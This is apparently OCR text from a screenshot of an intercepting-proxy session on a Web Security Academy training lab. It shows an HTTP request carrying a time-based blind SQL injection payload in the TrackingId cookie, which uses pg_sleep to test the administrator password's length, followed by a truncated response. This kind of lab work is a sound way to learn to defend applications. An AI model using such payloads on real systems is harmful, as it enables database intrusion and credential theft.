 Send
Cancel
< | ▾
> | ▾
Ta
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a96001903b163888314477500400079.web-security-academy.net
3 Cookie: TrackingId=
tax9NfTM7uDS6d4O'%3bSELECT+CASE+WHEN+(username%3d'administrator'+AND+LENGTH(password)>1)+THEN+pg_sleep(10)+ELSE+pg_sl
eep(0)+END+FROM+users--; session=f8gdqmtqtfeiwolkczoqvh56efgncdpz;
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=dg4yvQQJFeA8Z0aICh
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5370
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/cs
11 <link href=/resources/css/labsEcon
12 <title>